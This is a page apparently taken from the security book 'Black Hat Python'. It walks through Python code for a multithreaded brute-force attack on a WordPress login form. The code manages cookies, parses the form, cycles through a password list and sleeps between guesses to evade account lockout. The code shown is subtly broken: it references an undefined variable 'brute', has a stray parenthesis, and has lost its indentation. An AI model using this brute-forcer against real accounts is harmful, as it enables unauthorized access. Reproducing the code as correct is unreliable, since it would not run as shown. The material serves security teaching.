 Black Hat Python (Early Access) © 2021 by Justin Seitz and Tim Arnold
❶ session = requests.Session()
resp0 = session.get(self.url)
params = get_params(resp0.content)
params['log'] = self.username
❷ while not passwords.empty() and not self.found:
time.sleep(5)
passwd = passwords.get()
print(f'Trying username/password {self.username}/{passwd:<10}')
params['pwd'] = passwd
❸ resp1 = session.post(self.url, data=params)
if SUCCESS in resp1.content.decode():
self.found = True
print(f"\nBruteforcing successful.")
print("Username is %s" % self.username)
print("Password is %s\n" % brute)
print('done: now cleaning up other threads. . .')
This is our primary brute-forcing class, which will handle all of the
HTTP requests and manage cookies. The work of the web_bruter method,
which performs the brute-force login attack, proceeds in three stages.
In the initialization phase ❶, we initialize a Session object from the
requests library, which will automatically handle our cookies for us. We then
make the initial request to retrieve the login form. When we have the raw
HTML content, we pass it off to the get_params function, which parses the
content for the parameters and returns a dictionary of all of the retrieved
form elements. After we’ve successfully parsed the HTML, we replace the
username parameter. Now we can start looping through our password guesses.
In the loop phase ❷, we first sleep a few seconds in an attempt to
bypass account lockouts. Then we pop a password from the queue and
use it to finish populating the parameter dictionary. If there are no more
passwords in the queue, the thread quits.
In the request phase ❸, we post the request with our parameter
dictionary. After we retrieve the result of the authentication attempt, we
test whether the authentication was successful or not—that is, whether
or not the content contains the success string we defined earlier. If it was
successful and the string is present, we clear the queue so the other threads
can finish quickly and return.
To wrap up the WordPress brute forcer, let’s add the following code:
if __name__ == '__main__':
words = get_words()
❶ b = Bruter('tim', url)
❷ b.run_bruteforce(words))
That’s it! We pass in the username and url to the Bruter class ❶ and
brute-force the application using a queue created from the words list ❷.
Now we can watch the magic happen.
Web Hackery 89